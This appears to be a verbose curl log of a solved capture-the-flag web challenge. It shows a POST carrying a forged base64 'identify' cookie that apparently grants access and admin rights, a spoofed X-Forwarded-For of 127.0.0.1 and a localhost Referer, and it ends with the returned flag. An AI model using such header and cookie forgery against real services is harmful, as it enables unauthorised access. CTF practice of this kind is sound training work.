 Note: Unnecessary use of -X or --request, POST is already inferred.
*   Trying 192.81.210.234...
* TCP_NODELAY set
* Connected to 192.81.210.234 (192.81.210.234) port 10005 (#0)
> POST / HTTP/1.1
> Host: 192.81.210.234:10005
> User-Agent: curl/7.58.0
> Cookie: identify=YWxsb3dfYWNjZXNzPXRydWUmYWRtaW49MTMzN2wzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzN0
> X-Forwarded-For: 127.0.0.1
> Referer: http://localhost/
> Accept: flag/*
> Content-Length: 10
> Content-Type: application/x-www-form-urlencoded
>
* upload completely sent off: 10 out of 10 bytes
< HTTP/1.1 200 OK
< Date: Mon, 08 Jun 2020 12:20:45 GMT
< Server: Apache/2.4.38 (Debian)
< X-Powered-By: PHP/7.4.6
< X-Note: Now you might post me debug=true anytime you need it.
< Content-Length: 38
< Content-Type: text/html; charset=UTF-8
<
* Connection #0 to host 192.81.210.234 left intact
HilltopCTF{HTTP_1s_just_4_game_right.}